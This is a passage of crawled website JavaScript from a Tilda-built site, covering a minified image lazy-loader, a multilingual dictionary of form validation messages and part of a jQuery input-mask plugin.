o=t/i,l=1;o<=1?(o<=.8&&(l=.8),o<=.751&&(l=.75),o<=.667&&(l=.667),o<=.563&&(l=.562),o<=.501&&(l=.5),i=Math.ceil(i/n)*n,t=Math.ceil(i*l),t=10*Math.ceil(t/10)):(o>=1.25&&(l=1.25),o>=1.332&&(l=1.333),o>=1.5&&(l=1.5),o>=1.777&&(l=1.777),o>=2&&(l=2),t=Math.ceil(t/n)*n,i=Math.ceil(t/l),i=10*Math.ceil(i/10))}else t>0&&(t=Math.ceil(t/n)*n),i>0&&(i=Math.ceil(i/n)*n);return[t,i]}function w(e){if("undefined"==e||null==e)return e;if(e.indexOf(".svg")>0||e.indexOf(".gif")>0||e.indexOf(".ico")>0||-1===e.indexOf("static.tildacdn.")||e.indexOf("-/empty/")>0||e.indexOf("-/resizeb/")>0)return e;if(e.indexOf("/-/")>-1)return e;if(e.indexOf("lib")>-1)return e;if("y"!==window.lazy_webp)return e;if("y"===window.lazy_err)return e;var t=e.split("/");return t.splice(e.split("/").length-1,0,"-/format/webp"),t.join("/").replace("/static.tildacdn.com","/thumb.tildacdn.com").replace("/static.tildacdn.info","/thumb.tildacdn.com")}function b(e,t,i){if(void 0!==t&&null!=t&&""!=t&&-1!==t.indexOf("https://thumb.tildacdn.com")&&-1!==t.indexOf("/-/")){var n=i>1?d()-i:"",o=t.split("/"),l="",a="";if(o.length>3)for(var r=0;r<o.length;r++)""!==o[r]&&("til"==o[r].substring(0,3)&&36==o[r].length&&4==(o[r].match(/-/g)||[]).length&&(l=o[r]),r==o.length-1&&(a=o[r]));if(""!==l&&""!==a){var s="https://static3.tildacdn.com/"+l+"/"+a;console.log("try reload: "+s),"IMG"===e.tagName?s&&e.setAttribute("src",s):s&&(e.style.backgroundImage="url("+s+")")}if("function"!=typeof t_errors__sendCDNErrors){var c=document.createElement("script");c.src="https://static.tildacdn.com/js/tilda-errors-1.0.min.js",c.type="text/javascript",c.async=!0,document.body.appendChild(c)}"object"!=typeof window.t_cdnerrors&&(window.t_cdnerrors=[]),window.t_cdnerrors.push({url:t,time:n,details:{domloaded:window.t_lazyload_domloaded}})}}function v(s){a||(e={elements_selector:"img",container:window,threshold:300,throttle:50,data_src:"original",data_srcset:"original-set",class_loading:"loading",class_loaded:"loaded",skip_invisible:!0,show_while_loading:!0,callback_load:null,callback_error:null,callback_set:null,callback_processed:null,placeholder:"[data-uri]"},t=!!window.addEventListener,i=!!window.attachEvent,n=!!document.body.classList,a=!0,o=["200x151","640x712","320x356","670x744","335x372","300x225","500x375","400x301","748x832","374x416","670x502","335x251","360x234","560x622","280x311","640x416"],l=["353x245","155x151","158x164","372x495","280x272","117x117","291x280","280x269","335x241","283x283","150x156","353x233","414x730","372x362","275x206","290x322","248x207","177x136","173x173","280x308","195x214","248x191","155x196","163x203","320x444","158x162","176x203","412x700","360x88","360x616","167x167","130x144","280x233","560x314","320x299","372x275","320x178","372x242","360x352","353x294","260x182","372x310","335x344","374x432","414x500","374x360","220x338","150x146","335x239","176x176","320x302","374x260","360x568","191x221","192x192","372x558","335x188","320x358","335x258","374x575","26x26","353x360","360x206","335x248","335x322","167x256","560x364","155x172","163x216","163x181","360x257","374x561","374x243","220x212","177x148","291x324","167x160","375x749","335x387","172x172","260x302","414x700","220x254","177x172","374x519","176x169","320x352","335x233","150x203","360x207","158x121","360x396","158x131","150x98","220x169","182x202","320x179","372x413","181x226","353x200","158x153","375x628","176x271","374x364","320x492","374x247","414x833","353x393","335x218","560x399","412x264","293x164","56x56","177x204","248x382","181x181","118x118","260x346","374x497","260x202","393x251","158x158","372x200","373x414","320x229","177x177","312x175","374x312","84x84","320x329","177x194","353x350","335x503","335x446","335x326","374x200","158x182","320x237","335x221","176x196","150x229","320x224","248x276","360x299","260x289","196x216","335x279","177x272","320x426","260x172","155x194","320x369","372x350","360x302","360x402","169x186","158x242","173x199","167x185","360x238","220x123","320x308","414x265","374x350","300x333","177x170","320x222","320x311","260x169","150x173","320x246","353x265","192x222","158x151","372x414","150x144","760x502","314x176","320x208","182x182","320x211","163x163","372x279","360x202","360x252","260x252","260x286","353x392","160x104","374x281","353x353","150x231","320x267","372x372","177x197","275x154","158x175","374x374","150x167","260x146"]),this._settings=function(e,t){var i,n={};for(i in e)e.hasOwnProperty(i)&&(n[i]=e[i]);for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}(e,s),this._queryOriginNode=this._settings.container===window?document:this._settings.container,this._previousLoopTime=0,this._loopTimeout=null,this._handleScrollFn=c(this.handleScroll,this),r(window,"resize",this._handleScrollFn),this.update(),this.loadAnimatedImages()}return v.prototype._showOnLoad=function(e){var t,i,n=this._settings;!e.getAttribute("src")&&n.placeholder&&e.setAttribute("src",n.placeholder),r(t=document.createElement("img"),"load",(function i(){null!==n&&(n.callback_load&&n.callback_load(e),g(e,e,n.data_srcset,n.data_src),n.callback_set&&n.callback_set(e),x(e,n.class_loading),u(e,n.class_loaded),s(t,"load",i))})),r(t,"error",(function(t){x(e,n.class_loading),n.callback_error&&n.callback_error(e),window.lazy_err="y",console.log("lazy loading err"),void 0!==t.path?b(e,t.path[0].currentSrc,i):void 0!==t.target&&b(e,t.target.currentSrc,i)})),u(e,n.class_loading),i=d(),g(t,e,n.data_srcset,n.data_src)},v.prototype._showOnAppear=function(e){var t,i=this._settings;function n(){null!==i&&(i.callback_load&&i.callback_load(e),x(e,i.class_loading),u(e,i.class_loaded),s(e,"load",n))}"IMG"!==e.tagName&&"IFRAME"!==e.tagName||(r(e,"load",n),r(e,"error",(function(o){s(e,"load",n),x(e,i.class_loading),i.callback_error&&i.callback_error(e),window.lazy_err="y",console.log("lazy loading err"),void 0!==o.path?b(e,o.path[0].currentSrc,t):void 0!==o.target&&b(e,o.target.currentSrc,t)})),u(e,i.class_loading)),t=d(),g(e,e,i.data_srcset,i.data_src),i.callback_set&&i.callback_set(e)},v.prototype._loopThroughElements=function(){var e,t,i=this._settings,n=this._elements,o=n?n.length:0,l=[];for(e=0;e<o;e++)t=n[e],i.skip_invisible&&t.isSkipByPosition&&t.isNotUnderScreenRange||h(t,i.container,i.threshold)&&(i.show_while_loading?this._showOnAppear(t):this._showOnLoad(t),l.push(e),t.wasProcessed=!0);for(;l.length>0;)n.splice(l.pop(),1),i.callback_processed&&i.callback_processed(n.length);0===o&&this._stopScrollHandler()},v.prototype._purgeElements=function(){var e,t=this._elements,i=t.length,n=[];for(e=0;e<i;e++)t[e].wasProcessed&&n.push(e);for(;n.length>0;)t.splice(n.pop(),1)},v.prototype._startScrollHandler=function(){this._isHandlingScroll||(this._isHandlingScroll=!0,r(this._settings.container,"scroll",this._handleScrollFn))},v.prototype._stopScrollHandler=function(){this._isHandlingScroll&&(this._isHandlingScroll=!1,s(this._settings.container,"scroll",this._handleScrollFn))},v.prototype.loadAnimatedImages=function(){var e,t,i=this._settings,n=this._elements,o=n?n.length:0,l=[];function a(e,t){var n=function(e,t){var i;if("trigger"===t){var n=e.getAttribute("data-animate-sbs-trgels");n&&(i=document.querySelector('[data-elem-id="'+n+'"]'))}else"viewport"===t&&(i=p(e,"t396"));return _(i)?m(i):null}(e,t);if(!n)return!1;var o=m(e),l=Math.abs(n.top-o.top),a=Math.abs(n.left-o.left);return l>i.threshold||a>i.threshold}for(e=0;e<o;e++)if(f(t=n[e],"tn-atom__img")||f(t,"tn-atom")){var r,s=p(t,"tn-elem"),d=s.getAttribute("data-animate-sbs-opts"),c=s.getAttribute("data-animate-sbs-event");"intoview"!==c&&"blockintoview"!==c||(r="viewport"),s.getAttribute("data-animate-sbs-trgels")||(r="trigger"),i.skip_invisible&&null===t.offsetParent||!d||a(s,r)&&(i.show_while_loading?this._showOnAppear(t):this._showOnLoad(t),l.push(e),t.wasProcessed=!0)}for(;l.length>0;)n.splice(l.pop(),1),i.callback_processed&&i.callback_processed(n.length)},v.prototype.handleScroll=function(){var e,t,i;this._settings&&(t=d(),0!==(i=this._settings.throttle)?(e=i-(t-this._previousLoopTime))<=0||e>i?(this._loopTimeout&&(clearTimeout(this._loopTimeout),this._loopTimeout=null),this._previousLoopTime=t,this._loopThroughElements()):this._loopTimeout||(this._loopTimeout=setTimeout(c((function(){this._previousLoopTime=d(),this._loopTimeout=null,this._loopThroughElements()}),this),e)):this._loopThroughElements())},v.prototype.update=function(){this._elements=function(e){var t;try{t=Array.prototype.slice.call(e)}catch(l){var i,n=[],o=e.length;for(i=0;i<o;i++)n.push(e[i]);t=n}return t.forEach((function(e){e.isSkipByPosition=null===e.offsetParent&&!1===_(p(e,"t396__carrier-wrapper"))&&"fixed"!==e.getAttribute("data-content-cover-parallax");var t=p(e,"t-rec");_(t)&&(e.isNotUnderScreenRange=!1===t.hasAttribute("data-screen-max")&&!1===t.hasAttribute("data-screen-min"))})),t}(this._queryOriginNode.querySelectorAll(this._settings.elements_selector)),this._purgeElements(),this._loopThroughElements(),this._startScrollHandler()},v.prototype.destroy=function(){s(window,"resize",this._handleScrollFn),this._loopTimeout&&(clearTimeout(this._loopTimeout),this._loopTimeout=null),this._stopScrollHandler(),this._elements=null,this._queryOriginNode=null,this._settings=null},v})),window.lazy="y","loading"!=document.readyState?t_lazyload__init():document.addEventListener("DOMContentLoaded",t_lazyload__init),window.t_lazyload_updateResize_elem=function(e){if(e instanceof jQuery){if(0==e.length)return;e=e.get(0)}if(null!=e){var t=e.tagName;if("IMG"==t)var i=e.getAttribute("src"),n="-/resize/";else"undefined"!=typeof getComputedStyle?(i=getComputedStyle(e)["background-image"].replace("url(","").replace(")","").replace(/\"/gi,""),n="contain"==getComputedStyle(e)["background-size"]?"-/contain/":"-/cover/"):n="-/cover/";if(!(null==i||-1===i.indexOf(n)||i.indexOf(".svg")>0||i.indexOf(".gif")>0||i.indexOf(".ico")>0||-1===i.indexOf("thumb.tildacdn.com")||i.indexOf("-/empty/")>0&&i.indexOf("-/resizeb/")>0)){var o=i.indexOf(n)+n.length,l=i.indexOf("/",o);if(o>0&&l>0){var a=i.slice(o,l).split("x"),r=e.clientWidth,s=e.clientHeight;if(r>0&&s>0&&(a[0]>0||a[1]>0)&&(a[0]>0&&r>a[0]||a[1]>0&&s>a[1])&&(a[0]>0&&r-a[0]>100||a[1]>0&&s-a[1]>100)){var d=i.slice(0,o)+(a[0]>0?r:"")+"x"+(a[1]>0?s:"")+i.substring(l);"IMG"==t?e.setAttribute("src",d):e.style.backgroundImage="url('"+d+"')"}}}}};

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda-forms-1.0.min.js
body_size: 26296
content:
function t_form_dict(e) {
    var t = [];
    t.success = {
        EN: "Thank you! Your data has been submitted.",
        RU: "Спасибо! Данные успешно отправлены.",
        FR: "Merci! Vos données ont été soumises.",
        DE: "Vielen Dank! Ihre Daten wurden vorgelegt.",
        ES: "¡Gracias! Sus datos se han presentado.",
        PT: "Obrigada! Seus dados foram submetidos.",
        UK: "Дякую! Дані успішно відправлені.",
        JA: "ありがとうございました！あなたのデータが送信されました。",
        ZH: "谢谢！您的数据已提交。",
        PL: "Dziękuję! Dane wysłane pomyślnie.",
        KK: "Рақмет сізге! Сіздің деректер ұсынылған болатын.",
        IT: "Grazie! I suoi dati è stata presentata.",
        LV: "Paldies! ir iesniegts jūsu dati."
    },
    t.successorder = {
        EN: "Thank you! Order created. Please wait while you are redirected to the payment " +
                "page...",
        RU: "Спасибо! Заказ оформлен. Пожалуйста, подождите. Идет переход к оплате...",
        FR: "Merci! Ordre créé. S'il vous plaît, attendez. Nous allons le paiement...",
        DE: "Vielen Dank für Ihre Bestellung, Sie werden jetzt zum Bezahlvorgang weitergele" +
                "itet...",
        ES: "¡Gracias! Orden creado. Espere por favor. Vamos al pago ...",
        PT: "Obrigada! Pedido criado. Por favor, aguarde. Estamos indo para o pagamento ...",
        UK: "Дякую! Замовлення оформлене. Будь ласка зачекайте. Йде перехід до оплати...",
        JA: "ありがとうございました！注文が作成しました。お待ちください。私達は支払しようとしています...",
        ZH: "谢谢！为了创建。请稍等。我们要支付...",
        PL: "Dziękuję! Twoje zamówienie potwierdzono. Proszę czekać. Przechodzimy do płatno" +
                "ści...",
        KK: "Рақмет сізге! Тапсырыс беру құрылған. Өтінемін күте тұрыңыз. Біз төлеу барамыз" +
                "...",
        IT: "Grazie! Ordine creato. Attendere prego. Stiamo per il pagamento...",
        LV: "Paldies! Pasūtījums ir izveidots. Lūdzu uzgaidiet. Mēs gatavojamies maksājumu " +
                "..."
    },
    t.email = {
        EN: "Please enter a valid email address",
        RU: "Укажите, пожалуйста, корректный email",
        FR: "S'il vous plaît mettre un bon e-mail",
        DE: "Bitte legen Sie eine korrekte e-mail",
        ES: "Por favor, ponga un correo electrónico correcta",
        PT: "Por favor, coloque um e-mail correto",
        UK: "Вкажіть, будь ласка, коректний email",
        JA: "正しい電子メールを入れてください",
        ZH: "请把正确的电子邮件",
        PL: "Wpisz poprawny email",
        KK: "дұрыс электрондық пошта қоюға сұраймыз",
        IT: "Si prega di inserire una corretta e-mail",
        LV: "Lūdzu, ielieciet pareizo e-pastu"
    },
    t.url = {
        EN: "Please put a correct URL",
        RU: "Укажите, пожалуйста, корректный URL",
        FR: "S'il vous plaît mettre une URL correcte",
        DE: "Bitte legen Sie eine korrekte URL",
        ES: "Por favor, ponga una URL correcta",
        PT: "Por favor, coloque a URL correta",
        UK: "Вкажіть, будь ласка, коректний URL",
        JA: "正しいURLを入れてください",
        ZH: "请把正确的URL",
        PL: "Wpisz poprawny URL",
        KK: "Дұрыс URL қоюға сұраймыз",
        IT: "Si prega di inserire un URL corretto",
        LV: "Lūdzu, ielieciet pareizo URL"
    },
    t.phone = {
        EN: "Please put a correct phone number",
        RU: "Укажите, пожалуйста, корректный номер телефона",
        FR: "S'il vous plaît mettre un bon numéro de téléphone",
        DE: "Bitte legen Sie eine korrekte Telefonnummer",
        ES: "Por favor, ponga un número de teléfono correcto",
        PT: "Por favor, coloque um número de telefone correto",
        UK: "Вкажіть, будь ласка, коректний номер телефону",
        JA: "正しい電話番号を入れてください",
        ZH: "请把正确的电话号码",
        PL: "Wpisz poprawny nr telefonu",
        KK: "Дұрыс телефон нөмірін қоюға сұраймыз",
        IT: "Si prega di inserire un numero di telefono corretto",
        LV: "Lūdzu, ielieciet pareizo tālruņa numuru"
    },
    t.number = {
        EN: "Please put a correct number",
        RU: "Укажите, пожалуйста, корректный номер",
        FR: "S'il vous plaît mettre un nombre correct",
        DE: "Bitte legen Sie eine richtige Nummer",
        ES: "Por favor, ponga un número correcto",
        PT: "Por favor, coloque um número correto",
        UK: "Вкажіть, будь ласка, коректний номер",
        JA: "正しい番号を入れてください",
        ZH: "请把正确数量",
        PL: "Wpisz poprawny numer",
        KK: "Дұрыс бірқатар қоюға сұраймыз",
        IT: "Si prega di inserire un numero corretto",
        LV: "Lūdzu, ielieciet pareizo numuru"
    },
    t.date = {
        EN: "Please put a correct date",
        RU: "Укажите, пожалуйста, корректную дату",
        FR: "S'il vous plaît mettre une date correcte",
        DE: "Bitte legen Sie ein korrektes Datum",
        ES: "Por favor, ponga una fecha correcta",
        PT: "Por favor, coloque uma data correta",
        UK: "Вкажіть, будь ласка, коректну дату",
        JA: "正しい日付を入れてください",
        ZH: "请把正确的日期",
        PL: "Wpisz poprawną datę",
        KK: "Дұрыс күнді қоюға сұраймыз",
        IT: "Si prega di inserire una data corretta",
        LV: "Lūdzu, ielieciet pareizo datumu"
    },
    t.time = {
        EN: "Please put a correct time (HH:mm)",
        RU: "Укажите, пожалуйста, корректное время (ЧЧ:ММ)",
        FR: "S'il vous plaît mettre un heure (HH:mm)",
        DE: "Bitte legen Sie eine korrekte Zeit (HH:mm)",
        ES: "Por favor, ponga una hora correcta (HH:MM)",
        PT: "Por favor, coloque a hora correcta (HH:mm)",
        UK: "Вкажіть, будь ласка, коректний час (ГГ:ХХ)",
        JA: "正しい時刻（HH：mm）を入れてください",
        ZH: "请把正确的时间（HH：MM）",
        PL: "Wpisz poprawną godzinę (god:min)",
        KK: "Дұрыс уақыт (HH: мм) салып сұраймыз",
        IT: "Si prega di inserire un tempo corretto (hh:mm)",
        LV: "Lūdzu, ielieciet pareizo laiku (HH:mm)"
    },
    t.name = {
        EN: "Please put a name",
        RU: "Укажите, пожалуйста, имя",
        FR: "S'il vous plaît mettre un nom",
        DE: "Bitte legen Sie einen Namen",
        ES: "Por favor, ponga un nombre",
        PT: "Por favor, coloque um nome",
        UK: "Вкажіть, будь ласка, ім'я",
        JA: "名前を入れてください",
        ZH: "请把姓名",
        PL: "Wpisz pełne imię",
        KK: "Атын қоюға сұраймыз",
        IT: "Si prega di inserire un nome",
        LV: "Lūdzu ielieciet vārdu"
    },
    t.namerus = {
        EN: "Please put a correct name (only cyrillic letters)",
        RU: "Укажите, пожалуйста, имя (только кириллица)",
        FR: "S'il vous plaît mettre un nom correct (seulement lettres cyrilliques)",
        DE: "Bitte legen Sie einen richtigen Namen (nur kyrillische Buchstaben)",
        ES: "Por favor, ponga un nombre correcto (sólo letras cirílico)",
        PT: "Por favor, coloque um nome correto (somente letras em cirílico)",
        UK: "Вкажіть, будь ласка, ім'я (тільки кирилиця)",
        JA: "正しい名前（だけキリル文字）を入れてください",
        ZH: "请把正确的名称（仅西里尔字母）",
        PL: "Wpisz imię",
        KK: "Дұрыс атауын (тек кирилл әріптері) салып сұраймыз",
        IT: "Si prega di inserire un nome corretto (solo caratteri cirillici)",
        LV: "Lūdzu, ielieciet pareizo nosaukumu (tikai kirilicas burti)"
    },
    t.nameeng = {
        EN: "Please put a correct name (only latin letters)",
        RU: "Укажите, пожалуйста, имя (только латиница)",
        FR: "S'il vous plaît mettre un nom correct (seulement lettres latines)",
        DE: "Bitte legen Sie einen richtigen Namen (nur lateinische Buchstaben)",
        ES: "Por favor, ponga un nombre correcto (sólo letras latinas)",
        PT: "Por favor, coloque um nome correto (somente letras latinas)",
        UK: "Вкажіть, будь ласка, ім'я (тільки латиниця)",
        JA: "正しい名前（のみラテン文字）を入れてください",
        ZH: "请把正确的名称（仅限拉丁字母）",
        PL: "Wpisz imię",
        KK: "дұрыс атауын (тек латын әріптері) салып сұраймыз",
        IT: "Si prega di inserire un nome corretto (solo lettere latine)",
        LV: "Lūdzu, ielieciet pareizo nosaukumu (tikai latīņu burtiem)"
    },
    t.string = {
        EN: "You put incorrect symbols. Only letters, numbers and punctuation symbols are a" +
                "llowed",
        RU: "Вы написали некорректные символы. Разрешены только буквы, числа и знаки пункту" +
                "ации",
        FR: "Vous mettez des symboles incorrects. Seules les lettres, chiffres et signes de" +
                " ponctuation sont autorisés",
        DE: "Sie setzen falsche Symbole. Nur Buchstaben, Zahlen und Satzzeichen sind erlaub" +
                "t",
        ES: "Pones símbolos incorrectos. Sólo letras, números y signos de puntuación están " +
                "permitidos",
        PT: "Você coloca símbolos incorretos. Somente letras, números e sinais de pontuação" +
                " são permitidos",
        UK: "Ви написали некоректні символи. Дозволені лише літери, числа і знаки пунктуаці" +
                "ї",
        JA: "あなたは間違ったシンボルを置きます。唯一の文字、数字、句読点記号が許可されています",
        ZH: "你把不正确的符号。只有字母，数字和标点符号被允许",
        PL: "Wpisane niepoprawne symbole, akceptowane litery, cyfry i znaki interpunkcyjne",
        KK: "Сіз дұрыс қоюға рәміздер. Тек әріптер, сандар және пунктуация рәміздер рұқсат " +
                "етілген",
        IT: "Hai messo i simboli non corretti. Solo lettere, numeri e simboli di punteggiat" +
                "ura sono permessi",
        LV: "Jūs nodot nepareizu simbolus. Tikai burtus, ciparus un pieturzīmes simboli ir " +
                "atļauts"
    },
    t.req = {
        EN: "Please fill out all required fields",
        RU: "Пожалуйста, заполните все обязательные поля",
        FR: "S'il-vous-plaît remplissez tous les champs requis",
        DE: "Bitte füllen Sie alle erforderlichen Felder aus",
        ES: "Por favor llene todos los campos requeridos",
        PT: "Por favor preencha todos os campos requeridos",
        UK: "Будь ласка, заповніть всі обов'язкові поля",
        JA: "すべての必須項目を記入してください。",
        ZH: "请填写所有必填字段",
        PL: "Proszę wypełnić wszystkie pola",
        KK: "Барлық қажетті өрістерді толтырыңыз",
        IT: "Si prega di compilare tutti i campi richiesti",
        LV: "Lūdzu, aizpildiet visus nepieciešamos laukus"
    },
    t.reqfield = {
        EN: "Required field",
        RU: "Обязательное поле",
        FR: "champs requis",
        DE: "Pflichtfeld",
        ES: "Campo requerido",
        PT: "Campo obrigatório",
        UK: "Обов'язкове поле",
        JA: "必須入力フィールド",
        ZH: "必填项目",
        PL: "Pole obowiązkowe",
        KK: "Міндетті өріс",
        IT: "Campo obbligatorio",
        LV: "Obligāts lauks"
    },
    t.minlength = {
        EN: "Value is too short",
        RU: "Слишком короткое значение",
        FR: "La valeur est trop courte",
        DE: "Der Wert ist zu kurz",
        ES: "El valor es demasiado corta",
        PT: "O valor é muito curto",
        UK: "Занадто коротке значення",
        JA: "値が短すぎます",
        ZH: "值太短",
        PL: "Za krótko",
        KK: "Мән тым қысқа",
        IT: "Il valore è troppo breve",
        LV: "Vērtība ir pārāk īss"
    },
    t.maxlength = {
        EN: "Value too big",
        RU: "Слишком длинное",
        FR: "Valeur trop",
        DE: "Wert zu groß",
        ES: "Valor demasiado grande",
        PT: "Valor muito grande",
        UK: "Занадто довге",
        JA: "値が大きすぎます",
        ZH: "值过大",
        PL: "Zbyt długie",
        KK: "Шамасы тым үлкен",
        IT: "Valore troppo grande",
        LV: "Vērtība ir pārāk liela"
    },
    t.emptyfill = {
        EN: "None of the fields are filled in",
        RU: "Ни одно поле не заполнено",
        FR: "Aucun des champs sont remplis",
        DE: "Keines der Felder sind ausgefüllt",
        ES: "Ninguno de los campos se rellenan",
        PT: "Nenhum dos campos estão preenchidos",
        UK: "Жодне поле не заповнено",
        JA: "フィールドのどれもに充填されていません",
        ZH: "该字段均填写",
        PL: "Żadne pole nie jest wypełnione",
        KK: "Кен ешқайсысы толтырылады",
        IT: "Nessuno dei campi sono riempiti in",
        LV: "Neviens no laukiem ir aizpildīts"
    },
    t.chosevalue = {
        EN: "Please select an address from the options",
        RU: "Пожалуйста, выберите адрес из предложенных вариантов",
        FR: "S'il vous plaît sélectionner une adresse parmi les options",
        DE: "Bitte wählen Sie eine Adresse aus den Optionen",
        ES: "Por favor, seleccione una dirección de una de las opciones",
        PT: "Por favor seleccione um endereço entre as opções",
        UK: "Будь ласка, виберіть адресу із запропонованих варіантів",
        JA: "オプションからアドレスを選択してください",
        ZH: "请从选择的地址",
        PL: "Proszę wybrać adres wśród oferowanych opcji",
        KK: "Параметрлерден мекенжайды таңдаңыз",
        IT: "Si prega di selezionare un indirizzo tra le opzioni",
        LV: "Lūdzu, izvēlieties adresi no iespējām"
    },
    t.deliveryreq = {
        EN: "It is not possible to place an order without delivery. Please refresh the page" +
                " and try again",
        RU: "Невозможно оформить заказ без доставки. Пожалуйста, перезагрузите страницу и п" +
                "опробуйте еще раз.",
        FR: "Il est impossible de passer une commande sans livraison. S'il vous plaît rafra" +
                "îchir la page et réessayer",
        DE: "Es ist nicht möglich, eine Bestellung ohne Lieferung zu platzieren. Bitte aktu" +
                "alisieren Sie die Seite und versuchen Sie es erneut",
        ES: "No es posible colocar una orden sin entrega. Por favor, actualice la página y " +
                "vuelva a intentarlo",
        PT: "Não é possível colocar uma ordem sem entrega. Por favor, atualize a página e t" +
                "ente novamente",
        UK: "Неможливо оформити замовлення без доставки. Будь ласка, перезавантажте сторінк" +
                "у і спробуйте ще раз.",
        JA: "配達せずに注文することはできません。ページを更新して、もう一度お試しください",
        ZH: "这是不可能发出订单交货没有。请刷新页面，然后再试一次",
        PL: "Nie jest możliwe, aby złożyć zamówienie bez dostawy. Odśwież stronę i spróbuj " +
                "ponownie",
        KK: "Ол жеткізу жоқ тапсырысты орналастыру мүмкін емес. Бетті жаңартып, қайталап кө" +
                "ріңіз",
        IT: "Non è possibile effettuare un ordine senza la consegna. perfavore ricarica la " +
                "pagina e riprova",
        LV: "Tas nav iespējams veikt pasūtījumu bez piegādes. Lūdzu, atsvaidziniet lapu un " +
                "mēģiniet vēlreiz"
    },
    t.promocode = {
        EN: "Please activate promo code or clear input field",
        RU: "Активируйте, пожалуйста промокод или очистите поле",
        FR: "Veuillez activer le code promotionnel ou nettoyer le champ",
        DE: "Aktivieren Sie bitte den Aktionscode oder löschen Sie das Feld",
        ES: "Active, por favor el código promocional o limpie el campo",
        PT: "Ative, por favor o código promocional ou limpe o campo",
        UK: "Активуйте, будь ласка промокод або очистіть поле",
        JA: "プロモーションコードを有効にするか、フィールドをクリアしてください",
        ZH: "请激活促销代码或清除字段",
        PL: "Aktywuj kod promocyjny lub wyczyść pole",
        KK: "Промокодты іске қосыңыз немесе өрісті тазалаңыз",
        IT: "Si prega di attivare il codice promozionale o cancellare il campo",
        LV: "Ieslēdziet, lūdzu akcijas kodu vai notīriet lauku"
    };
    var r = window.browserLang;
    return void 0 !== t[e]
        ? void 0 !== t[e][r] && "" != t[e][r]
            ? t[e][r]
            : t[e].EN
        : ""
}
!function (e) {
    "function" == typeof define && define.amd
        ? define(["jquery"], e)
        : "object" == typeof exports
            ? e(require("jquery"))
            : e(jQuery)
}((function (e) {
    var t,
        r = navigator.userAgent,
        o = /iphone/i.test(r),
        a = /chrome/i.test(r),
        i = /android/i.test(r);
    e.mask = {
        definitions: {
            9: "[0-9]",
            a: "[A-Za-z]",
            "а": "[А-Яа-яЁё]",
            "*": "[A-Za-zА-Яа-яЁё0-9]"
        },
        autoclear: !0,
        dataName: "rawMaskFn",
        placeholder: "_"
    },
    e
        .fn
        .extend({
            caret: function (e, t) {
                var r;
                if (0 !== this.length && !this.is(":hidden") && this.get(0) === document.activeElement) 
                    return "number" == typeof e
                        ? (
                            t = "number" == typeof t
                                ? t
                                : e,
                            this.each((function () {
                                this.setSelectionRange
                                    ? this.setSelectionRange(e, t)
                                    : this.createTextRange && (
                                        (r = this.createTextRange()).collapse(!0),
                                        r.moveEnd("character", t),
                                        r.moveStart("character", e),
                                        r.select()
                                    )
                            }))
                        )
                        : (
                            this[0].setSelectionRange
                                ? (e = this[0].selectionStart, t = this[0].selectionEnd)
                                : document.selection && document.selection.createRange && (
                                    r = document.selection.createRange(),
                                    e = 0 - r.duplicate().moveStart("character", -1e5),
                                    t = e + r.text.length
                                ),
                            {
                                begin: e,
                                end: t
                            }
                        )
                },
            unmask: function () {
                return this.trigger("unmask")
            },
            mask: function (r, n) {
                var s,
                    d,
                    l,
                    c,
                    u,
                    m,
                    p;
                if (!r && 0 < this.length) {
                    var f = e(this[0]).data(e.mask.dataName);
                    return f
                        ? f()
                        : void 0
                }
                return n = e.extend({
                    autoclear: e.mask.autoclear,
                    placeholder: e.mask.placeholder,
                    completed: null
                }, n),
                s = e.mask.definitions,
                d = [],
                l = m = r.length,
                c = null,
                r = String(r),
                e.each(r.split(""), (function (e, t) {
                    "?" == t
                        ? (m--, l = e)
                        : s[t]
                            ? (
                                d.push(new RegExp(s[t])),
                                null === c && (c = d.length - 1),
                                e < l && (u = d.length - 1)
                            )
                            : d.push(null)
                })),
                this
                    .trigger("unmask")
                    .each((function () {
                        var f = e(this),
                            w = e.map(r.split(""), (function (e, t) {
                                if ("?" != e) 
                                    return s[e]
                                        ? v(t)
                                        : e
                                })),
                            h = w.join(""),
                            y = f.val();
                        function g() {
                            if (n.completed) {
                                for (var e = c; e <= u; e++) 
                                    if (d[e] && w[e] === v(e)) 
                                        return;
                            n
                                    .completed
                                    .call(f)
                            }
                        }
                        function v(e) {
                            return e < n.placeholder.length
                                ? n
                                    .placeholder
                                    .charAt(e)
                                : n
                                    .placeholder
                                    .charAt(0)
                        }
                        function b(e) {
                            for (; ++e < m && !d[e];) 
                            ;
                            return e
                        }
                        function j(e, t) {
                            var r,
                                o;
                            if (!(e < 0)) {
                                for (r = e, o = b(t); r < m; r++) 
                                    if (d[r]) {
                                        if (!(o < m && d[r].test(w[o]))) 
                                            break;
                                        w[r] = w[o],
                                        w[o] = v(o),
                                        o = b(o)
                                    }
                                k(),
                                f.caret(Math.max(c, e))
                            }
                        }
                        function $(e) {
                            x(),
                            f.val() != y && f.change()
                        }
                        function F(e, t) {
                            for (var r = e; r < t && r < m; r++) 
                                d[r] && (w[r] = v(r))
                        }
                        function k() {
                            f.val(w.join(""))
                        }
                        function x(e) {
                            for (var t, r = f.val(), o = -1, a = 0, i = 0; a < m; a++) 
                                if (d[a]) {
                                    for (w[a] = v(a); i++ < r.length;) 
                                        if (t = r.charAt(i - 1), d[a].test(t)) {
                                            w[a] = t,
                                            o = a;
                                            break
                                        }
                                    if (i > r.length) {
                                        F(a + 1, m);
                                        break
                                    }
                                }
                            else 
                                w[a] === r.charAt(i) && i++,
                                a < l && (o = a);
                            return e
                                ? k()
                                : o + 1 < l
                                    ? n.autoclear || w.join("") === h
                                        ? (f.val() && f.val(""), F(0, m))
                                        : k()
                                    : (k(), f.val(f.val().substring(0, o + 1))),
                            l
                                ? a
                                : c
                        }
                        f.data(e.mask.dataName, (function () {
                            return e
                                .map(w, (function (e, t) {
                                    return d[t] && e != v(t)
                                        ? e
                                        : null
                                }))
                                .join("")
                        })),
                        f
                            .one("unmask", (function () {
                                f
                                    .off(".mask")
                                    .removeData(e.mask.dataName)
                            }))
                            .on("focus.mask", (function () {
                                var e;
                                f.prop("readonly") || (
                                    clearTimeout(t),
                                    y = f.val(),
                                    e = x(),
                                    t = setTimeout((function () {
                                        f.get(0) === document.activeElement && (
                                            k(),
                                            e == r.replace("?", "").length
                                                ? f.caret(0, e)
                                                : setTimeout((function () {
                                                    f.caret(e)
                                                }), 50)
                                        )
                                    }), 10)
                                )
                            }))
                            .on("blur.mask", $)
                            .on("keydown.mask", (function (e) {
                                var t,
                                    r,
                                    a;
                                f.prop("readonly") || (
